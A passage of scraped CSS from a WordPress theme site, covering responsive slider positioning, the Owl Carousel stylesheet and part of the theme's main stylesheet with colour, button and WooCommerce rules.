	#rev_slider_2_2 ul.tp-revslider-mainul, #rev_slider_2_2 ul.tp-revslider-mainul li{
		overflow: visible !important;
	}
	
	#rev_slider_2_2 .slide-service-title{
		font-size: 16px !important;
		width: 145px !important;
    		max-width: 145px !important;
	}

 	#rev_slider_2_2 .slide-service-desc{
 		font-size: 12px !important;
    		line-height: 1em !important;
    		width: 180px !important;
    		max-width: 180px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(2){f#rev_slider_2_2 .tp-parallax-wrap:nth-child(12)
		left: -25px !important;
 		display: none;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3){
		    left: 20px !important;
    		    top: -25px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(4){
		left: 20px !important;
		top: 115px !important;
	}	


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(5){
		left: 20px !important;
		top: 185px !important;
		
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(4) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(5) img{
			width: 60px !important;
			height: 60px !important;
	}

		


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(6){
		top: -25px !important;
		left: 130px !important;
	}	

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(7){
		   top: -5px !important;
		  left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(8){
		   top: 40px !important;
		  left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(9){
		   top: 60px !important;
		   left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(10){
		   top: 115px !important;
		   left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(11){
		   top: 135px !important;
		   left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(12){
		   top: 23px !important;
		   left: 60px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(13){
		   top: 150px !important;
		   left: 150px !important;
	}


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(14){
		   top: 135px !important;
		   left: 150px !important;
	}

	
	.career-section .vc_column_container>.vc_column-inner{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}

	.banner-career .banner-button{
		position: absolute;
		bottom: 5px;
		left: 0px;
		width: 100%;
		padding-left: 320px !important;
	}

	.banner-career .banner-button a.btn{
		background: transparent;
		border: 2px solid #005152;
		color: #094c2d;
		padding: 3px;
		border-radius: 5px;
		font-size: 10px;
	}

	.vc_custom_1502433429494{
		padding-bottom: 80px !important;
	}

	#slide-4-layer-22{
		    bottom: -17px;
    		    left: -40px;
	}

	#slide-4-layer-22 img{
		width: 60px !important;
		height: 60px !important;
	}

	#slide-4-layer-24{
		    bottom: -55px;
    		    left: -20px;
	}

	#slide-4-layer-23{
		bottom: -60px;
		left: -20px;
	}

	.vc_custom_1499094356145 .btn{
		margin-left: 100px;
	}
	
	#slide-8-layer-8{
		top: -40px;
		left: -30px;
	}

	#section-popup{
		margin-top: -42px !important;
	}

	/* #slide-4-layer-3, #slide-4-layer-4, #slide-4-layer-22, #slide-4-layer-5{
		display: none;
	} */

	/* ,
	#slide-4-layer-20, #slide-4-layer-21, #slide-4-layer-23, #slide-4-layer-13 */
	
}

@media only screen 
  and (min-device-width: 300px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {  
	
	body p{
		font-size: 17px;
	}

	#rev_slider_2_2 ul.tp-revslider-mainul, #rev_slider_2_2 ul.tp-revslider-mainul li{
		overflow: visible !important;
	}
	
	#rev_slider_2_2 .slide-service-title{
		font-size: 18px !important;
		width: 185px !important;
    	max-width: 185px !important;
	}

 	#rev_slider_2_2 .slide-service-desc{
 		font-size: 16px !important;
    	line-height: 1em !important;
    	width: 180px !important;
    	max-width: 180px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(2){
		left: -25px !important;
		display: none;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3){
		left: 200px !important;
    		top: 0px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(4){
		    left: 200px !important;
    		top: 250px !important;
	}	


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(5){
		    left: 250px !important;
    		top: 130px !important;
		
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(4) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(5) img{
			width: 100px !important;
			height: 100px !important;
	}

		


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(6){
		    top: 0px !important;
    		left: 345px !important;
	}	

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(7){
		  top: 35px !important;
		  left: 345px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(8){
		  top: 125px !important;
    	  left: 370px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(9){
		   top: 155px !important;
    	   left: 370px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(10){
		    top: 250px !important;
    		left: 350px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(11){
		top: 285px !important;
    	left: 350px !important;
	}

	.career-section .vc_column_container>.vc_column-inner{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}

	.banner-career .banner-button{
		position: absolute;
		bottom: 5px;
		left: 0px;
		width: 100%;
		padding-right: 135px !important;
	}

	.banner-career .banner-button a.btn{
		background: transparent;
		border: 3px solid #005152;
		color: #094c2d;
		padding: 3px;
		border-radius: 5px;
		font-size: 16px;
	}


	#slide-1-layer-8. tp-caption{
		right: 20px !important;
 	}

	#slide-1-layer-8.tp-caption .tp-mask-wrap{
		margin-left: 20px  !important;
	}

	#section-popup{
		margin-top: -42px !important;
	}

	/*#slide-4-layer-3, #slide-4-layer-4, #slide-4-layer-22, #slide-4-layer-5{
		display: none;
	}*/


}

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/css/owl.carousel.css
body_size: 947
content:
.owl-carousel .owl-wrapper:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden;}
.owl-carousel{display:none;position:relative;width:100%;}
.owl-carousel .owl-wrapper{display:none;position:relative;}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{transition:height 500ms ease-in-out 0s;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page, .owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-moz-user-select:none;}
.grabbing{cursor:url("grabbing.png") 8 8, move;}
.owl-carousel .owl-wrapper, .owl-carousel .owl-item{backface-visibility:hidden;transform:translate3d(0px, 0px, 0px);}
.owl-origin{perspective:1200px;}
.owl-fade-out{animation:0.7s ease 0s normal both 1 fadeOut;z-index:10;}
.owl-fade-in{animation:0.7s ease 0s normal both 1 fadeIn;}
.owl-backSlide-out{animation:1s ease 0s normal both 1 backSlideOut;}
.owl-backSlide-in{animation:1s ease 0s normal both 1 backSlideIn;}
.owl-goDown-out{animation:0.7s ease 0s normal both 1 scaleToFade;}
.owl-goDown-in{animation:0.6s ease 0s normal both 1 goDown;}
.owl-fadeUp-in{animation:0.5s ease 0s normal both 1 scaleUpFrom;}
.owl-fadeUp-out{animation:0.5s ease 0s normal both 1 scaleUpTo;}
@-moz-keyframes empty{0%{opacity:1;}
}
@-moz-keyframes empty{0%{opacity:1;}
}
@-moz-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
@-moz-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
@-moz-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@-moz-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@-moz-keyframes backSlideOut{25%{opacity:0.5;transform:translateZ(-500px);}
75%{opacity:0.5;transform:translateZ(-500px) translateX(-200%);}
100%{opacity:0.5;transform:translateZ(-500px) translateX(-200%);}
}
@-moz-keyframes backSlideOut{25%{opacity:0.5;transform:translateZ(-500px);}
75%{opacity:0.5;transform:translateZ(-500px) translateX(-200%);}
100%{opacity:0.5;transform:translateZ(-500px) translateX(-200%);}
}
@-moz-keyframes backSlideIn{0%, 25%{opacity:0.5;transform:translateZ(-500px) translateX(200%);}
75%{opacity:0.5;transform:translateZ(-500px);}
100%{opacity:1;transform:translateZ(0px) translateX(0px);}
}
@-moz-keyframes backSlideIn{0%, 25%{opacity:0.5;transform:translateZ(-500px) translateX(200%);}
75%{opacity:0.5;transform:translateZ(-500px);}
100%{opacity:1;transform:translateZ(0px) translateX(0px);}
}
@-moz-keyframes scaleToFade{100%{opacity:0;transform:scale(0.8);}
}
@-moz-keyframes scaleToFade{100%{opacity:0;transform:scale(0.8);}
}
@-moz-keyframes goDown{0%{transform:translateY(-100%);}
}
@-moz-keyframes goDown{0%{transform:translateY(-100%);}
}
@-moz-keyframes scaleUpFrom{0%{opacity:0;transform:scale(1.5);}
}
@-moz-keyframes scaleUpFrom{0%{opacity:0;transform:scale(1.5);}
}
@-moz-keyframes scaleUpTo{100%{opacity:0;transform:scale(1.5);}
}
@-moz-keyframes scaleUpTo{100%{opacity:0;transform:scale(1.5);}
}
.owl-theme .owl-controls{margin-top:10px;text-align:center;}
.owl-theme .owl-controls .owl-buttons div{background:none repeat scroll 0 0 #869791;border-radius:30px;color:#FFFFFF;display:inline-block;font-size:12px;margin:5px;opacity:0.5;padding:3px 10px;}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:1;text-decoration:none;}
.owl-theme .owl-controls .owl-page{display:inline-block;}
.owl-theme .owl-controls .owl-page span{background:none repeat scroll 0 0 #869791;border-radius:20px;display:block;height:12px;margin:5px 7px;opacity:0.5;width:12px;}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span{opacity:1;}
.owl-theme .owl-controls .owl-page span.owl-numbers{border-radius:30px;color:#FFFFFF;font-size:12px;height:auto;padding:2px 10px;width:auto;}
.owl-item.loading{background:url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);min-height:150px;}

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/css/detheme.css
body_size: 53606
content:
@import "../iconfonts/list-style/fontello.css";
#top-bar {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.menu-leftvc #top-bar {
  border-bottom: none;
}
:selection {
  color: white;
  background: #ef7c46;
}
::selection {
  color: white;
  background: #ef7c46;
}
::-moz-selection {
  color: white;
  background: #ef7c46;
}
label {
  font-weight: 300;
}
/* Grouping Selectors */
.bodytext-color-1,
.sidebar .widget_text .social-circled li a,
.woocommerce #content div.product p.stock,
.woocommerce div.product p.stock,
.woocommerce-page #content div.product p.stock,
.woocommerce-page div.product p.stock {
  color: #515151;
}
.bodytext-color-2,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce th,
.customer_details dt {
  color: #95a5a6;
}
.link-color-primary,
.dt_vertical_tab .vertical-nav-tab > li > div i,
#dt-menu > ul .current-menu-item > a,
#dt-menu-mobile > ul .current-menu-item > a,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover,
.dt-iconboxes.layout-7 i,
.dt-iconboxes.layout-8 i {
  color: #f58e03;
}
.link-color-secondary,
a:hover,
a:focus {
  color: #f58e03;
}
.background-color-primary,
.dt-icon-circle.primary-color,
.dt-icon-ghost.primary-color,
.dt-icon-square.primary-color,
.sidebar .widget_text .social-circled li:hover,
#footer .container .widget_text .social-circled li:hover,
#featured-work-navbar #featured-filter.dt-featured-filter li.active a,
.owl-custom-pagination .owl-page.active i,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
#sequence ul.sequence-canvas li .slide-title:after,
.dt-iconboxes-4,
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes.layout-9 i,
.dt-iconboxes.layout-10 i {
  background: #f58e03;
}
.background-color-primary-darken,
.dt-iconboxes-4:hover {
  background: #905402;
}
.background-color-secondary,
.dt-icon-circle.secondary-color,
.dt-icon-ghost.secondary-color,
.dt-icon-square.secondary-color {
  background: #f58e03;
}
.background-color-secondary-darken {
  background: #905402;
}
.background-color-tertier,
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: #95a5a6;
}
.background-color-tertier-opacity {
  background: rgba(70, 119, 128, 0.8);
}
.background-color-gray,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.teaser_grid_container .isotope-inner,
.sidebar .widget_calendar #calendar_wrap,
.sidebar .dt_widget_accordion .panel-heading,
.sidebar .dt_widget_accordion .panel-body,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce #payment,
.woocommerce-page #payment,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #ecf0f1;
}
.border-color-tertier,
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-color: #95a5a6;
}
.border-color-gray-on-light,
.sidebar .widget_text .social-circled li,
.sidebar .widget_text .social-circled li:last-child,
.sidebar .woocommerce ul.cart_list li,
.sidebar .woocommerce ul.product_list_widget li,
.sidebar .woocommerce-page ul.cart_list li,
.sidebar .woocommerce-page ul.product_list_widget li,
.sidebar .woocommerce.widget_product_categories li,
#featured-work-navbar #featured-filter.dt-featured-filter li,
#featured-work-navbar #featured-filter.dt-featured-filter li:last-child,
.dt-partner .border-right,
.dt-partner .dummy,
.select.select-theme-default .select-content,
.sidebar .select-target.select-theme-default,
.sidebar .woocommerce.widget_product_search #s,
.sidebar .widget_search #s,
.port-article h2.port-heading,
.port-article .port-meta li {
  border-color: #e4e8e9 !important;
}
.border-color-gray-on-dark,
#footer .container .widget_text .social-circled li,
#footer .container .widget_text .social-circled li:last-child,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
footer#footer .select-target.select-theme-default,
footer#footer .widget_search #s,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag,
footer#footer .dt_widget_tabs .nav-tabs li a,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
footer#footer .dt_widget_accordion .panel-heading,
footer#footer .dt_widget_accordion .panel-body,
#footer .widget_categories ul li,
#footer .widget_pages ul li,
#footer .widget_recent_entries ul li,
#footer .dt_widget_recent_post ul li,
#footer .widget_recent_comments ul li,
#footer .dt_widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li,
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border-color: #e4e8e9;
}
.border-color-primary,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  border-color: #f58e03;
}
.border-color-secondary {
  border-color: #f58e03;
}
.inputbox-styling,
#commentform textarea#comment,
#commentform [class*='comment-'] input,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea,
.woocommerce table.cart td.actions .coupon #coupon_code.input-text,
.woocommerce-page table.cart td.actions .coupon #coupon_code.input-text {
  border-color: #e4e8e9;
  padding: 10px;
  border-width: 1px;
  border-style: solid;
}
p:empty {
  display: none;
}
hr {
  margin-top: 15px;
}
i:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.position-relative {
  position: relative;
}
.overflow-hidden {
  overflow: hidden;
}
.text-white {
  color: #fff;
}
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6 {
  color: #fff;
}
/*Table*/
.postcontent table {
  width: 100%;
  margin-bottom: 25px;
}
.postcontent table > thead > tr > th,
.postcontent table > tbody > tr > th,
.postcontent table > tfoot > tr > th,
.postcontent table > thead > tr > td,
.postcontent table > tbody > tr > td,
.postcontent table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.8;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.postcontent table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.postcontent table > caption + thead > tr:first-child > th,
.postcontent table > colgroup + thead > tr:first-child > th,
.postcontent table > thead:first-child > tr:first-child > th,
.postcontent table > caption + thead > tr:first-child > td,
.postcontent table > colgroup + thead > tr:first-child > td,
.postcontent table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.postcontent table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.postcontent table {
  background-color: #ffffff;
}
/*Button*/
.btn:active,
.btn.active {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-color-primary,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce.widget_product_search #searchsubmit,
.portfolio-navigation a.more-post,
.dt-contact-form.on-dark input[type=submit],
.dt-contact-form.on-light input[type=submit],
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.shipping-calculator-button {
  background: #f58e03;
  color: #ffffff;
  padding: 10px 20px;
}
.btn-color-primary:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce.widget_product_search #searchsubmit:hover,
.dt-contact-form.on-dark input[type=submit]:hover,
.dt-contact-form.on-light input[type=submit]:hover,
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.shipping-calculator-button:hover {
  background: #95a5a6;
  color: #ffffff;
}
.btn-color-secondary,
.woocommerce .shop_table .actions input.wc-forward {
  background: #f58e03;
  color: #ffffff;
  padding: 10px 20px;
}
.btn-color-secondary:hover,
.woocommerce .shop_table .actions input.wc-forward:hover {
  background: #905402;
  color: #ffffff;
}
.dt-icon-circle,
.dt-icon-ghost,
.dt-icon-square {
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  text-align: center;
  margin-right: 10px;
}
.dt-icon-circle.primary-color,
.dt-icon-ghost.primary-color,
.dt-icon-square.primary-color {
  color: #fff;
}
.dt-icon-circle.secondary-color,
.dt-icon-ghost.secondary-color,
.dt-icon-square.secondary-color {
  color: #fff;
}
.dt-icon-circle {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
}
.dt-icon-ghost {
  border-width: 3px;
  border-style: solid;
  border-color: #222;
  color: #222;
}
.primary-color.size-sm,
.secondary-color.size-sm {
  width: 25px;
  height: 25px;
  line-height: 25px;
}
.primary-color.size-md,
.secondary-color.size-md {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.primary-color.size-lg,
.secondary-color.size-lg {
  width: 100px;
  height: 100px;
  font-size: 3em;
  line-height: 100px;
}
.size-sm {
  font-size: 0.8em;
}
.size-md {
  font-size: 2em;
}
.size-lg {
  font-size: 3em;
}
i.dt-icon-square:not(.primary-color):not(.secondary-color) {
  width: auto;
  height: auto;
  line-height: 1em;
  margin-right: 0;
}
.list-no-dot-styling,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
.sidebar .woocommerce ul.cart_list li,
.sidebar .woocommerce ul.product_list_widget li,
.sidebar .woocommerce-page ul.cart_list li,
.sidebar .woocommerce-page ul.product_list_widget li,
.sidebar .woocommerce.widget_product_categories li,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
#footer .widget_categories ul li,
#footer .widget_pages ul li,
#footer .widget_recent_entries ul li,
#footer .dt_widget_recent_post ul li,
#footer .widget_recent_comments ul li,
#footer .dt_widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li {
  border-bottom-width: 0;
  border-bottom-style: solid;
  padding: 15px 0;
}
.featured .plan-action .btn-active {
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.featured .plan-action .btn-active:hover {
  background-color: #fff!important;
  color: #222!important;
}
@media (max-width: 768px) {
  .wpb_row {
    background-position: 0 0!important;
  }
  /* Disable parallax on mobile*/
}
.btn {
  font-family: 'Raleway';
  text-transform: uppercase;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.btn.btn-color-primary,
.btn.btn-color-secondary,
.btn.btn-success,
.btn.btn-warning,
.btn.btn-info,
.btn.btn-danger {
  border: 0;
  padding: 9px 20px;
}
.btn.btn-color-primary.btn-lg,
.btn.btn-color-secondary.btn-lg,
.btn.btn-success.btn-lg,
.btn.btn-warning.btn-lg,
.btn.btn-info.btn-lg,
.btn.btn-danger.btn-lg {
  padding: 14px 25px;
}
.btn.btn-color-primary.btn-sm,
.btn.btn-color-secondary.btn-sm,
.btn.btn-success.btn-sm,
.btn.btn-warning.btn-sm,
.btn.btn-info.btn-sm,
.btn.btn-danger.btn-sm {
  padding: 4px 15px;
}
.btn.btn-color-primary.btn-xs,
.btn.btn-color-secondary.btn-xs,
.btn.btn-success.btn-xs,
.btn.btn-warning.btn-xs,
.btn.btn-info.btn-xs,
.btn.btn-danger.btn-xs {
  padding: 1px 10px;
}
.btn.btn-color-primary {
  border: 0;
}
.btn.btn-color-primary:hover {
  border: 0;
}
.btn.btn-color-primary:active,
.btn.btn-color-primary:focus {
  border: 0;
}
.btn.btn-color-secondary {
  border: 0;
}
.btn.btn-color-secondary:hover {
  border: 0;
}
.btn.btn-color-secondary:active,
.btn.btn-color-secondary:focus {
  border: 0;
}
.btn.btn-success {
  border: 0;
}
.btn.btn-success:hover {
  border: 0;
}
.btn.btn-success:active,
.btn.btn-success:focus {
  border: 0;
}
.btn.btn-warning {
  border: 0;
}
.btn.btn-warning:hover {
  border: 0;
}
.btn.btn-warning:active,
.btn.btn-warning:focus {
  border: 0;
}
.btn.btn-info {
  border: 0;
}
.btn.btn-info:hover {
  border: 0;
}
.btn.btn-info:active,
.btn.btn-info:focus {
  border: 0;
}
.btn.btn-danger {
  border: 0;
}
.btn.btn-danger:hover {
  border: 0;
}
.btn.btn-danger:active,
.btn.btn-danger:focus {
  border: 0;
}
.btn.btn-ghost,
#sequence ul li .btn-cta {
  padding: 7px 20px 7px 20px;
  border-width: 2px;
  border-style: solid;
  border-color: #304152;
  background-color: transparent;
  color: #304152;
}
.btn.btn-ghost:hover {
  background-color: #304152;
  color: #fff;
  border-color: #304152;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost:active,
.btn.btn-ghost:focus {
  background-color: #304152;
  color: #fff;
  border-color: #304152;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost.skin-light,
.featured .plan-action .btn-active {
  border-style: solid;
  border-width: 2px;
  border-color: #fff;
  color: #fff;
}
.btn.btn-ghost.skin-light:hover {
  background-color: #fff;
  color: #222;
  border-color: #fff;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost.skin-light:active,
.btn.btn-ghost.skin-light:focus {
  background-color: #bdc3c7;
  color: #222;
  border-color: #bdc3c7;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost.btn-lg {
  padding: 12px 15px;
}
.btn.btn-ghost.btn-sm {
  padding: 2px 15px;
}
.btn.btn-ghost.btn-xs {
  padding: 0px 15px;
}
.btn.btn-link {
  color: #f58e03;
  padding: 0;
}
.btn.btn-link:hover {
  color: #f58e03;
}
.btn:hover {
  color: #fff;
}
.btn.skin-light:hover,
.btn.skin-light:active,
.btn.skin-light:focus,
#sequence ul li .btn-cta:hover {
  background-color: #fff;
  color: #222;
}
.btn.skin-dark:hover,
.btn.skin-dark:active,
.btn.skin-dark:focus {
  background-color: #222;
  color: #fff;
}
.btn:active {
  color: #fff;
}
.btn:focus {
  color: #fff;
}
/* Boxed Layout */
.content > div > .container,
.content > .container {
  padding: 60px 15px 0;
}
body.single-post .content > .container,
body.blog .content > .container {
  padding-bottom: 60px;
}
#search-result > div > .container {
  padding-bottom: 60px;
}
.content .post-article {
  padding: 60px 0 0;
}
.content > div > .container,
#banner-section.no-bg > .container {
  position: relative;
}
figcaption a:hover {
  border: 0;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
  height: auto;
  max-width: 100%;
}
@media (max-width: 992px) {
  .margin_top_40_max_sm {
    margin-top: 40px;
  }
}
.form-control {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.form-control:focus {
  border-color: #999;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
article blockquote,
.wpb_text_column blockquote {
  font-family: 'Lora';
  font-size: 20px;
  line-height: 1.5;
  font-weight: inherit;
  border-left: 0;
  position: relative;
}
.media > .pull-left {
  margin-right: 30px;
}
/* Head */
.top-head {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1000;
}
.top-head.is-sticky-menu {
  position: absolute;
}
#top-bar {
  position: relative;
  z-index: 9999;
  background: #ffffff;
}
#head-page-sticky-wrapper {
  position: relative;
}
#head-page {
  position: relative;
  z-index: 99;
}
#head-page.transparent {
  position: absolute;
  box-shadow: none;
  background: transparent;
}
@media (max-width: 782px) {
  #head-page.reveal.alt.transparent {
    margin-top: 0;
  }
}
.head-page.alt #dt-menu ul li.logo-desktop a:nth-child(2),
.head-page.solid ul li.logo-desktop a:nth-child(2) {
  margin-top: 0!important;
}
